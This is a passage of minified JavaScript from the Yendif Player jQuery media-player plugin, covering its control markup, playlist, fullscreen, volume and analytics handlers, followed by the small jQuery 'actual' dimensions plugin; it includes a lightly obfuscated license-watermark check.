uid+'" class="yf-media">'+this.$clone+"</div>"),this.$mediaCon=d("#yf-media-"+uid),this.lP(),this.yendif.isW=!0):this.$mediaCon.html(this.$clone);this.$media=d("#yf-engine-"+uid)},iCC:function(){var a=this.yendif.uid;if(""===this.yendif.markup){"audio"===this.media&&(this.config.playbtn=this.config.embed=this.config.fullscreen=0);for(var b="playbtn controlbar playpause currenttime progress duration volumebtn fullscreen embed share download".split(" "),c=browser[0].match(/msie/)?" is-"+browser[0]:
"",c=c+(0===this.config.autoplay?" is-paused":" is-playing"),e=0;11>e;e++){var k=b[e];0==this.config[k]&&(c+=" no-"+k)}this.yendif.markup+='<div id="yf-skin-'+a+'" class="yf-skin">';"video"==this.media&&(this.yendif.markup+='<div id="yf-poster-'+a+'" class="yf-poster"></div>',this.yendif.markup+='<div id="yf-loading-'+a+'" class="yf-loading"></div>');this.config.playbtn&&(this.yendif.markup+='<div id="yf-playbtn-'+a+'" class="yf-playbtn"></div>');"video"==this.media&&(this.yendif.markup+='<div id="yf-screen-'+
a+'" class="yf-screen transparent"></div>');this.yendif.markup+='<div id="yf-controls-'+a+'" class="yf-controls">';this.config.playpause&&(this.yendif.markup+='<a id="yf-playpause-'+a+'" class="yf-playpause"></a>');"audio"==this.media&&(this.yendif.markup+='<div id="yf-loading-'+a+'" class="yf-loading" style="display:none;"></div>');this.config.currenttime&&(this.yendif.markup+='<div id="yf-currenttime-'+a+'" class="yf-currenttime">00:00</div>');this.config.progress&&(this.yendif.markup+='<div id="yf-timeline-'+
a+'" class="yf-timeline">',this.yendif.markup+='<div id="yf-buffer-'+a+'" class="yf-buffer"></div><div id="yf-progress-'+a+'" class="yf-progress"></div>',this.yendif.markup+="</div>");this.config.duration&&(this.yendif.markup+='<div id="yf-duration-'+a+'" class="yf-duration">00:00</div>');this.config.volumebtn&&(this.yendif.markup+='<div id="yf-volume-'+a+'" class="yf-volume">',this.yendif.markup+='<a id="yf-mute-'+a+'" class="yf-mute"></a>',this.yendif.markup+='<div id="yf-volumeslider-'+a+'" class="yf-volumeslider"><div id="yf-volumelevel-'+
a+'" class="yf-volumelevel"></div></div>',this.yendif.markup+="</div>");this.config.fullscreen&&(this.yendif.markup+='<a id="yf-fullscreen-'+a+'" class="yf-fullscreen"></a>');this.yendif.markup+="</div>";"video"===this.media&&(this.yendif.markup+='<div id="yf-captions-'+a+'" class="yf-captions"></div>');this.config.embed&&(this.yendif.markup+='<div id="yf-embedbtn-'+a+'" class="yf-embedbtn"></div>',this.yendif.markup+='<div id="yf-embed-'+a+'" class="yf-embed"><span class="yf-overlay"></span><span class="yf-box">',
this.yendif.markup+='<span class="yf-title">Paste this code in your HTML page</span><span class="yf-code"><input id="yf-input-'+a+'" type="text" />',this.yendif.markup+='<span id="yf-select-'+a+'" class="yf-select">Select</span></span></span></div>');this.config.share&&(this.yendif.markup+='<div id="yf-sharebtn-'+a+'" class="yf-sharebtn"></div>',this.yendif.markup+='<div id="yf-share-'+a+'" class="yf-share"><span class="yf-overlay"></span><span class="yf-box"><span class="yf-title">ENJOY SHARING</span><span class="yf-socialicons"><span id="yf-facebook-'+
a+'" class="yf-facebook"></span><span id="yf-twitter-'+a+'" class="yf-twitter"></span><span id="yf-gplus-'+a+'" class="yf-gplus"></span><span id="yf-linkedin-'+a+'" class="yf-linkedin"></span><span id="yf-pinterest-'+a+'" class="yf-pinterest"></span></span></span></div>');this.config.download&&(this.yendif.markup+='<div id="yf-downloadbtn-'+a+'" class="yf-downloadbtn"></div>');if("video"===this.media){b=function(a){for(var b="",c=a.length-1;0<=c;c--)b+=a[c];return b};k=document.createElement("a");
k.href=this.config.origin;_d=k.hostname.replace("www.","");_totd=_d.length;_k=(""+this.yendif.lc).substring(1,11);_e=0;for(e=_totd-1;0<=e;e--)_e+=9187263540*_d.charCodeAt(e);_e=(""+_e).substring(0,10);_r=Math.random().toString(36).slice(2);_l=this.yendif.l;_k!==_e?(this.yendif.markup+="<a href='"+b("/moc.reyalpfidney//:ptth")+"' class='"+_r+"' style='"+b(";retniop:rosruc;9999999:xedni-z;7.0:yticapo;7.0:yticapo-zom-;xp01:tfel;xp63:mottob;enon:noitaroced-txet;cilati:elyts-tnof;xp21:ezis-tnof;SM tehcuberT:ylimaf-tnof;FFF#:roloc;xp6 xp5:gniddap;B2D43E#:roloc-dnuorgkcab;etulosba:noitisop;tnatropmi!kcolb-enilni:yalpsid")+
"'>"+b("! fidneY yb derewoP")+"</a>",this.yendif.l="."+_r):_l&&(this.yendif.markup+="<img src='"+_l+"' class='yf-wm' onclick=\"window.location='"+k.href+"'\" />",this.yendif.l=".yf-wm")}this.yendif.markup+="</div>";this.config.isEF?this.$el.addClass(c).append(this.yendif.markup).wrapInner('<div id="yf-media-'+a+'" class="yf-media"></div>'):this.$el.addClass(c).html('<div id="yf-media-'+a+'" class="yf-media">'+this.$clone+this.yendif.markup+"</div>");c="poster";this.$mediaCon=d("#yf-media-"+a);this.$skin=
d("#yf-skin-"+a);this.lP();this.yendif.isW=!0}else this.$mediaCon.html(this.$clone+this.yendif.markup);this.$media=d("#yf-engine-"+a);this.bPE()},lP:function(){if(this.yendif.isP){var a=this,b=this.yendif.playlist,c=this.yendif.uid,e="";list='<div id="yf-scrollbar-'+c+'" class="yf-scrollbar">';"webkit"!==vendor?list+='<div class="yf-track"><div class="yf-thumb"></div></div>':e=' style="overflow-x:hidden; overflow-y:auto;"';list+='</div><div id="yf-viewport-'+c+'" class="yf-viewport"'+e+'><ul class="yf-overview">';
for(var k=b.length,f=0;f<k;f++)e=0===f?' class="active first"':f===k-1?' class="last"':"",list+="<li>",list+='<a id="'+c+"_item"+f+'" data-index="'+f+'"'+e+">",e="yf-pcontent",poster=b[f].poster,duration=b[f].duration,b[f].youtube&&!poster&&(yID=b[f].youtube.match(r)[2],poster="http://img.youtube.com/vi/"+yID+"/0.jpg"),poster?(list+='<div class="yf-pimage" style="background-image:url('+poster+')">',duration&&(list+='<span class="yf-ptime">'+duration+"</span>"),list+="</div>"):(e+=" yf-noimage","audio"===
a.media&&(list+='<div class="yf-waves"></div>')),duration||(e+=" yf-nodur"),list+='<div class="'+e+'">',b[f].title&&(list+='<div class="yf-ptitle">'+b[f].title+"</div>"),b[f].description&&(list+='<div class="yf-pdesc">'+b[f].description+"</div>"),!poster&&duration&&(list+='<div class="yf-ptime">'+duration+"</div>"),list+="</div>",list+='<div class="yf-clear"></div>',list+="</a>",list+="</li>";list+="</ul></div>";e="is-playlist";if("audio"===this.media||400>this.$el.width())this.yendif.playlistPosition=
"bottom";"bottom"===this.yendif.playlistPosition&&(e+=" playlist-bottom");this.$el.addClass(e).append('<div id="yf-playlist-'+c+'" class="yf-playlist">'+list+"</div>");this.$playlist=d("#yf-playlist-"+c);this.$playlistItem=d("a",this.$playlist);this.$playlistScrollbar=d("#yf-scrollbar-"+c);this.$playlistViewport=d("#yf-viewport-"+c);this.$playlist.on("click","a",function(b){b.preventDefault();b.stopPropagation();b=d(this).attr("data-index");b!=a.yendif.index&&a.lPI.apply(a,[b])})}this.sPD()},lPI:function(a){if(this.yendif.isP){a>=
this.yendif.playlist.length&&(this.yendif.index=a=0);this.cAI();this.playlist=[];var b=this.engine;this.gPD(a);if(null!==b&&"msie"!==browser[0]&&b===this.engine&&!0===this.yendif.isER)files=this.yendif.playlist,b.changeVideo.apply(this,[files[a]]);else if(b?b.destroy.apply(this):this.sE(this.yendif.engine),this.engine)this.yendif.isER=!1,this.engine.create(this);else this.onError("error");this.$playlistItem.removeClass("active");d("#"+this.yendif.uid+"_item"+a).addClass("active")}},sPD:function(){var a=
this,b=this.$el.width(),c=device.mobile&&"flash"!==this.yendif.engine?36:26,e=this.yendif.isP&&"bottom"===this.yendif.playlistPosition?this.config.playlistHeight:0;this.config.responsive?(pWid=this.$el.parent().actual("width"),pct=b/pWid,hei="audio"===this.media?c+e:b*this.config.ratio+e,this.$el.css({width:b+"px",height:hei+"px"}),d(g).resize(function(){if(!1!==a.yendif.isR){var b=a.$el.parent().actual("width")*pct;a.yendif.isP&&"right"===a.config.playlistPosition&&"video"===a.media&&(400>b?"right"===
a.yendif.playlistPosition&&(a.yendif.playlistPosition="bottom",a.$el.addClass("playlist-bottom")):"bottom"===a.yendif.playlistPosition&&(a.yendif.playlistPosition="right",a.$el.removeClass("playlist-bottom")));var d=a.yendif.isP&&"bottom"===a.yendif.playlistPosition?a.config.playlistHeight:0;hei="audio"===a.media?c+d:b*a.config.ratio+d;a.$el.css({width:b+"px",height:hei+"px"});a.sPlD.apply(a,[b,hei,!1])}})):(hei="audio"===this.media?c+e:this.$el.height()||b*this.config.ratio+e,this.$el.css({width:b+
"px",height:hei+"px"}));this.sPlD.apply(this,[b,hei,!0])},sPlD:function(a,b,c){this.yendif.isP&&("right"===this.yendif.playlistPosition?(this.$mediaCon.css({width:a-this.config.playlistWidth+"px",height:b+"px"}),this.$playlist.css({width:this.config.playlistWidth+"px",height:""}),this.$playlistViewport.css("height",b+"px")):(this.$mediaCon.css({width:"",height:b-this.config.playlistHeight+"px"}),this.$playlist.css({width:"",height:this.config.playlistHeight+"px"}),this.$playlistViewport.css("height",
this.config.playlistHeight+"px")),"webkit"!==vendor&&(!0===c&&this.$playlist.yendifscrollbar(),this.$playlist.yendifscrollbar("update")))},bPE:function(){var a=this,b=this.yendif.uid;this.$poster=d("#yf-poster-"+b).hide();this.playlist.poster&&(this.$poster.css("background-image",'url("'+this.playlist.poster+'")'),0===this.config.autoplay&&this.$poster.show());this.$loading=d("#yf-loading-"+b);"video"==this.media&&(this.$playbtn=d("#yf-playbtn-"+b),this.$screen=d("#yf-screen-"+b),this.$screen.on("click",
function(){a.tPP.apply(a)}));this.$controls=d("#yf-controls-"+b);"video"==this.media&&this.$controls.hide();this.config.playpause&&(this.$playpauseBtn=d("#yf-playpause-"+b),this.$playpauseBtn.on("click",function(b){b.preventDefault();a.tPP.apply(a)}));this.config.currenttime&&(this.$currentTimeDock=d("#yf-currenttime-"+b));this.config.progress&&(this.$progressWrapper=d("#yf-timeline-"+b),this.$bufferBar=d("#yf-buffer-"+b),this.$progressBar=d("#yf-progress-"+b),this.$progressWrapper.on("mousedown",
function(b){focused=a;0<a.yendif.status&&a.onProgressSeeking.apply(a,[b])}),this.$progressWrapper.on("mouseup",function(b){0<a.yendif.status&&a.onProgressSeeked.apply(a,[b])}),this.bM(this.$progressWrapper));this.config.duration&&(this.$durationDock=d("#yf-duration-"+b));this.config.volumebtn&&(this.$volumeMuteBtn=d("#yf-mute-"+b),this.$volumeSlider=d("#yf-volumeslider-"+b),this.$volumeLevel=d("#yf-volumelevel-"+b).css("width",100*this.yendif.volume+"%"),this.$volumeMuteBtn.on("click",function(b){b.preventDefault();
focused=a;0<a.yendif.status&&a.tM.apply(a)}),this.$volumeSlider.on("mousedown",function(b){focused=a;0<a.yendif.status&&a.onVolumeSeeking.apply(a,[b])}),this.$volumeSlider.on("mouseup",function(b){0<a.yendif.status&&a.onVolumeSeeked.apply(a,[b])}));this.config.fullscreen&&(this.$fullscreenDock=d("#yf-fullscreen-"+b),this.$fullscreenDock.on("click",function(b){b.preventDefault();focused=a;a.tFS.apply(a)}));this.$captions=d("#yf-captions-"+b);this.config.embed&&(this.$embedBtn=d("#yf-embedbtn-"+b).hide(),
this.$embedCode=d("#yf-input-"+b),this.$embedSelect=d("#yf-select-"+b),this.$embedBtn.on("click",function(){focused=a;embedCode=a.gEC();a.$embedCode.val(embedCode);a.$el.toggleClass("is-embed")}),this.$embedSelect.on("click",function(){a.$embedCode.select()}));this.config.share&&(this.$shareBtn=d("#yf-sharebtn-"+b).hide(),this.$shareBtn.on("click",function(){focused=a;a.$el.toggleClass("is-share")}),d("#yf-facebook-"+b).on("click",function(){focused=a;g.open("http://www.facebook.com/sharer.php?u="+
encodeURIComponent(g.location.href))}),d("#yf-twitter-"+b).on("click",function(){focused=a;g.open("https://twitter.com/share?url="+encodeURIComponent(g.location.href)+"&text="+encodeURIComponent(a.config.page_title))}),d("#yf-gplus-"+b).on("click",function(){focused=a;g.open("https://plus.google.com/share?url"+encodeURIComponent(g.location.href))}),d("#yf-linkedin-"+b).on("click",function(){focused=a;g.open("http://www.linkedin.com/shareArticle?url="+encodeURIComponent(g.location.href)+"&title="+
encodeURIComponent(a.config.page_title))}),d("#yf-pinterest-"+b).on("click",function(){focused=a;g.open("https://pinterest.com/pin/create/bookmarklet/?media="+encodeURIComponent(a.playlist.poster||"")+"&url="+encodeURIComponent(g.location.href)+"&is_video=0&description="+escape(a.config.page_title))}));this.config.download&&(this.$downloadBtn=d("#yf-downloadbtn-"+b).hide(),this.$downloadBtn.on("click",function(){focused=a;g.open(a.config.site_url+"?dl="+a.config.vid,"_blank")}));var b=0!=this.config.embed?
this.$embedBtn:"",c=0!=this.config.share?this.$shareBtn:"",e=0!=this.config.download?this.$downloadBtn:"";this.$g=d(0!=this.config.controlbar?this.$controls:"").add(b).add(c).add(e);if("video"==this.media){if(this.$l=this.$el.find(this.yendif.l))_o=this.$l.css("opacity"),1!==_o&&this.$l.hover(function(){d(this).animate({opacity:1},100)},function(){d(this).animate({opacity:_o},100)});this.$mediaCon.on("mouseenter",function(){a.sCtrls.apply(a)});this.$mediaCon.on("mouseleave",function(){a.hCtrls.apply(a)})}this.$el.on("onPlayerReady",
function(){a.hL.apply(a);1>a.yendif.status&&(0===a.yendif.status?a.engine.play.apply(a):a.yendif.status=1)});1===this.config.autoplay&&(this.sL(),this.yendif.status=2,this.sCtrls())},gEC:function(){return'<iframe width="420" height="315" src="'+this.config.site_url+"?embed="+this.config.vid+'" frameborder="0" allowfullscreen></iframe>'},sCtrls:function(){1<this.yendif.status&&this.$g.stop(!0,!0).fadeIn()},hCtrls:function(){1<this.yendif.status&&!this.$el.hasClass("is-paused")&&!this.$el.hasClass("is-embed")&&
!this.$el.hasClass("is-share")&&this.$g.stop(!0,!0).fadeOut()},onFlash:function(){this.yendif.isER=!0;focused=""},tPP:function(){focused=this;0<this.yendif.status?this.$el.hasClass("is-paused")?this.engine.play.apply(this):this.engine.pause.apply(this):(this.sL.apply(this),this.yendif.status=0,this.onPlay())},onPlay:function(){var a=this,b=0;2===this.yendif.status&&(this.yendif.status=3,this.tE(["Media Plays",this.playlist.currentSrc]),"video"===this.media&&this.$poster.hide());clearInterval(this.yendif.interval[2]);
this.yendif.interval[2]=g.setInterval(function(){a.playlist.youtube||(b++,1===b?a.playlist.cachedTime=a.playlist.currentTime:4===b?a.playlist.cachedTime===a.playlist.currentTime&&a.sL.apply(a):4<b&&a.playlist.cachedTime!==a.playlist.currentTime&&(b=0,a.hL.apply(a)));0<a.yendif.status&&a.onProgress.apply(a)},100);this.$el.addClass("is-playing").removeClass("is-paused")},onPause:function(){clearInterval(this.yendif.interval[2]);this.$el.removeClass("is-playing").addClass("is-paused")},onEnded:function(){3===
this.yendif.status&&(this.yendif.status=2,this.tE(["Media Completes",this.playlist.currentSrc]));this.config.loop||this.config.autoplaylist||(this.cAI(),this.engine.onEnded.apply(this),this.$el.removeClass("is-playing").addClass("is-paused"),this.config.playbtn&&this.$playbtn.removeClass("transparent"),this.playlist.poster&&this.$poster.show(),this.config.progress&&this.$progressBar.css("width","0%"),this.config.currenttime&&this.$currentTimeDock.html(this.timeFormat(this.playlist.duration)))},onProgress:function(){this.playlist.currentTime=
this.engine.time.apply(this);if(this.config.progress){if("100%"!=this.$bufferBar.width()){var a=this.engine.buffered.apply(this);this.$bufferBar.css("width",a+"%")}this.$progressBar.css("width",Math.min(100,100*this.playlist.currentTime/this.playlist.duration)+"%")}this.config.currenttime&&this.$currentTimeDock.html(this.timeFormat(this.playlist.currentTime));a=this.playlist.subtitles;if("object"==typeof a){var b=a.length,c="";if(0<b){for(i=0;i<b;i++)if(this.playlist.currentTime>=a[i].start&&this.playlist.currentTime<=
a[i].end){c=a[i].content;break}this.$captions.html(c)}}},onProgressSeeking:function(a){var b=this;this.seekTo(a);d(h).bind("mousemove",function(a){b.seekTo(a)}).bind("mouseup",function(a){d(h).unbind("mousemove");d(h).unbind("mouseup");b.onProgressSeeked.apply(b,[a])})},onProgressSeeked:function(a){this.engine.seekTo.apply(this,[this.playlist.currentTime]);this.config.playbtn&&this.$playbtn.removeClass("transparent")},seekTo:function(a){this.config.playbtn&&this.$playbtn.addClass("transparent");this.engine.pause.apply(this);
var b=this.$progressWrapper.offset(),c=this.$progressWrapper.width(),d="";0<c&&(xpos="msie"===browser[0]?a.clientX+h.documentElement.scrollLeft:a.pageX,d=Math.max(0,Math.min(1,(xpos-b.left)/c)),this.$progressBar.css("width",100*d+"%"),this.playlist.currentTime=d*this.playlist.duration)},onVolumeSeeking:function(a){var b=this;this.volumeTo(a);d(h).bind("mousemove",function(a){b.volumeTo(a)}).bind("mouseup",function(a){d(h).unbind("mousemove");d(h).unbind("mouseup")})},onVolumeSeeked:function(a){this.volumeTo(a)},
volumeTo:function(a){xpos="msie"===browser[0]?a.clientX+h.documentElement.scrollLeft:a.pageX;-1<xpos&&(a=this.$volumeSlider.offset(),this.yendif.volume=Math.max(0,Math.min(1,(xpos-a.left)/this.$volumeSlider.width())));this.playlist.muted=0>=this.yendif.volume?!0:!1;this.engine.muted.apply(this,[this.playlist.muted]);this.engine.setVolume.apply(this,[this.yendif.volume])},onVolumeChange:function(){this.playlist.muted?(this.$el.addClass("is-muted"),this.$volumeLevel.css("width","0%")):(this.$el.removeClass("is-muted"),
this.$volumeLevel.css("width",100*this.yendif.volume+"%"))},tM:function(){this.playlist.muted=this.playlist.muted?!1:!0;this.engine.muted.apply(this,[this.playlist.muted]);0>=this.yendif.volume&&(this.yendif.volume=.5,this.engine.setVolume.apply(this,[this.yendif.volume]))},tFS:function(){this.yendif.isR=!1;if(this.yendif.isFS)0===isNFS?this.sFSE(!1):h.cancelFullScreen?h.cancelFullScreen():h[vendor+"CancelFullScreen"]();else if(0===isNFS)this.sFSE(!0);else try{this.$mediaCon[0].requestFullScreen?
this.$mediaCon[0].requestFullScreen():this.$mediaCon[0][vendor+"RequestFullScreen"]()}catch(a){isNFS=0,this.sFSE(!0)}},sFSE:function(a){this.yendif.isFS=a;var b="is-fullscreen";0===isNFS&&(b+=" no-native",!1===a?d("body").css("overflow","auto"):d("body").css("overflow","hidden"));this.yendif.isFS?this.$el.addClass(b):(this.$el.removeClass(b),this.yendif.isR=!0)},sL:function(){if(!0!==this.yendif.isL)if(this.yendif.isL=!0,"audio"===this.media)this.$loading.html("Loading media ...").show(),this.$el.addClass("is-loading");
else{clearInterval(this.yendif.interval[3]);var a=this,b=0,c="";this.$loading.html("");this.$el.addClass("is-loading");this.yendif.interval[3]=g.setInterval(function(){3<b||0==b?(b=0,c=""):c+="&middot;";a.$loading.html(c);b++},300)}},hL:function(){!1!==this.yendif.isL&&(this.yendif.isL=!1,"audio"===this.media&&this.$loading.hide(),clearInterval(this.yendif.interval[3]),this.$loading.html(""),this.$el.removeClass("is-loading"))},timeFormat:function(a){var b=10>Math.floor(a/60)?"0"+Math.floor(a/60):
Math.floor(a/60);return b+":"+(10>Math.floor(a-60*b)?"0"+Math.floor(a-60*b):Math.floor(a-60*b))},bM:function(a,b){a.bind("touchstart touchmove touchend touchcancel",function(){var a=event.changedTouches[0],d="";switch(event.type){case "touchstart":d="mousedown";break;case "touchmove":d="mousemove";break;case "touchend":d="mouseup";break;default:return}var k=h.createEvent("MouseEvent");k.initMouseEvent(d,!0,!0,g,1,a.screenX,a.screenY,a.clientX,a.clientY,!1,!1,!1,!1,0,null);a.target.dispatchEvent(k);
b&&event.preventDefault()})},tE:function(a){var b=base.split(/yendif-player/)[0]+"yendif-player/includes/views.php?id="+this.config.vid;d.get(b,function(a){});(b=this.config.analytics)&&g.ga&&g.ga("send","event","Yendifplayer "+a[0],a[1],g.location);b&&_gaq&&_gaq.push(["_trackEvent","Yendifplayer "+a[0],a[1],g.location]);"Media Completes"==a[0]&&this.config.autoplaylist&&this.lPI(++this.yendif.index)},onError:function(a){focused="";this.cAI();this.yendif.isFS&&this.sFSE(!1);a='<div class="yf-error"><span>Unable to play media. Media format not supported.</span></div>';
var b=this.yendif.uid;this.$mediaCon?this.$mediaCon.html(a):(this.$el.html('<div id="yf-media-'+b+'" class="yf-media">'+a+"</div>"),this.$mediaCon=d("#yf-media-"+b),this.lP());this.engine=null},rC:function(){"video"===this.media&&(this.$captions.html(""),this.playlist.poster&&(this.$poster.hide(),this.$poster.css("background-image",'url("'+this.playlist.poster+'")')));this.config.progress&&this.$progressBar.css("width","0%");this.config.currenttime&&this.$currentTimeDock.html("00:00");this.config.duration&&
this.$durationDock.html("00:00");this.sCtrls()},cAI:function(){for(var a=0;3>=a;a++)clearInterval(this.yendif.interval[a])},destroy:function(){this.cAI();this.$el.removeData("_yendifPlayer");this.$el.empty()}};d.fn.yendifplayer=function(a,b){if("object"==typeof a)b=a;else if("string"==typeof a){var c=d(this).data("_yendifPlayer");b?c[a].apply(c,[b]):c[a].apply(c);return}b=d.extend({},yendifplayer.defaults,yendifplayer.config,b||{});return this.each(function(){var a=d(this);if(!a.data("_yendifPlayer")){var c=
a.find("video, audio"),f=c.yendifAttr(),g=a.yendifAttr(),f=d.extend(!0,{},b,f,g);f.isEF=c.length?!0:!1;f.volume&&(f.volume=Math.min(1,f.volume));device.mobile&&(f.volumebtn=0);_config="autoplay autoplaylist controlbar currenttime duration embed fullscreen keyboard loop playbtn playpause progress ratio responsive volume volumebtn playlistWidth playlistHeight".split(" ");for(c=0;18>c;c++)_key=_config[c],f[_key]="ratio"==_key||"volume"==_key?parseFloat(f[_key]):parseInt(f[_key]);c=new x(a,f);a.data("_yendifPlayer",
c)}})};g.yendifplayer={defaults:{version:"5.0.0",theme:"black",engine:"flash",responsive:0,ratio:.5625,autoplay:0,loop:0,volume:.5,playbtn:1,controlbar:1,playpause:1,currenttime:1,progress:1,duration:1,volumebtn:1,fullscreen:1,embed:1,share:0,download:0,playlistPosition:"right",playlistWidth:250,playlistHeight:125,autoplaylist:0,keyboard:1,analytics:"",vid:0,swf:""},config:{}};g.yendifcallback=function(a,b,c){d("#"+a).yendifplayer(b,c||"")};d(h).on("fullscreenchange webkitfullscreenchange mozfullscreenchange",
function(a){a.stopPropagation();a=focused;"string"!==typeof a&&a.sFSE.apply(a,[!a.yendif.isFS])});d(h).keydown(function(a){var b=focused,c=a.which;if(!("string"==typeof b||0>=b.yendif.status)&&b.config.keyboard)switch(-1!=[27,32,37,38,39,40,70,72,74,75,76,77,119].indexOf(c)&&a.preventDefault(),c){case 32:b.tPP.apply(b);break;case 39:case 76:case 37:case 72:b.engine.pause.apply(b);37===c||72===c?b.playlist.currentTime=Math.max(0,b.playlist.currentTime-=10):(b.playlist.currentTime+=10,b.playlist.currentTime>
b.playlist.duration&&(b.playlist.currentTime=0));b.engine.seekTo.apply(b,[b.playlist.currentTime]);break;case 38:case 75:case 40:case 74:b.yendif.volume=38===c||75===c?Math.min(1,(Math.round(100*b.yendif.volume)+5)/100):Math.max(0,(Math.round(100*b.yendif.volume)-5)/100);b.volumeTo.apply(b,[-1]);break;case 77:case 119:b.tM.apply(b);break;case 70:b.config.fullscreen&&!b.$el.hasClass("is-embed")&&b.tFS.apply(b);break;case 27:!0===b.yendif.isFS&&b.tFS.apply(b)}});d.fn.yendifAttr=function(){var a={};
this.length&&d.each(this[0].attributes,function(){var b=this.name.replace("data-",""),c=this.value;switch(b){case "autoplay":case "loop":a[b]=""!==c&&0==c?0:1;break;case "muted":a[b]=0;break;case "volume":a[b]=c;break;default:c=0==c?0:1==c?1:c,a[b]=c}});return a};d.fn.yendifscrollbar=function(a,b){if("string"===typeof a&&"update"===a)return d(this).data("ysb").update(b);var c=d.extend({},{axis:"y"},a);this.each(function(){d(this).data("ysb",new B(d(this),c))});return this};d(function(){"function"==
typeof d.fn.yendifplayer&&d("video, audio").parent(".yendifplayer").yendifplayer()})})(window.jQuery,window,document);

/*! Copyright 2012, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 */
(function(a){a.fn.addBack=a.fn.addBack||a.fn.andSelf;
a.fn.extend({actual:function(b,l){if(!this[b]){throw'$.actual => The jQuery method "'+b+'" you called does not exist';}var f={absolute:false,clone:false,includeMargin:false};
var i=a.extend(f,l);var e=this.eq(0);var h,j;if(i.clone===true){h=function(){var m="position: absolute !important; top: -1000 !important; ";e=e.clone().attr("style",m).appendTo("body");
};j=function(){e.remove();};}else{var g=[];var d="";var c;h=function(){c=e.parents().addBack().filter(":hidden");d+="visibility: hidden !important; display: block !important; ";
if(i.absolute===true){d+="position: absolute !important; ";}c.each(function(){var m=a(this);var n=m.attr("style");g.push(n);m.attr("style",n?n+";"+d:d);
});};j=function(){c.each(function(m){var o=a(this);var n=g[m];if(n===undefined){o.removeAttr("style");}else{o.attr("style",n);}});};}h();var k=/(outer)/.test(b)?e[b](i.includeMargin):e[b]();
j();return k;}});})(jQuery);